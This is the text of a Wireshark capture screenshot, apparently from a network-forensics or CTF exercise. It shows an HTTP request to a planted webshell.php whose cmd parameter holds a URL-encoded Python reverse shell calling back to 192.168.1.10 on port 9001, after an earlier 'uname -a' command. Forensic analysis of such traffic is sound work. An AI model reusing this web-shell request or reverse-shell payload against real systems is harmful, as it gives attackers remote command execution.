 Wireshark · Follow TCP Stream (tcp.stream eq 2073) · capture (1).pcapng
GET /template/site/admin_panel/webshell.php?cmd=python+-c+
%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM
%29%3Bs.connect%28%28%22192.168.1.10%22%2C9001%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os
.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport+pty%3B+pty.spawn%28
%22sh%22%29%27&submit=Submit HTTP/1.1
Host: 192.168.1.13
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.1.13/template/site/admin_panel/webshell.php?cmd=uname+-
a&submit=Submit
Cookie: PHPSESSID=dtuo7vepi3u9bc7u31atrtmr21
Upgrade-Insecure-Requests: 1
1 client pkt(s), 0 server pkt(s), 0 tour.
Entire conversation (828 bytes) Show data as ASCII Flux 2073
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Sauvegarder sous... Back Fermer Aide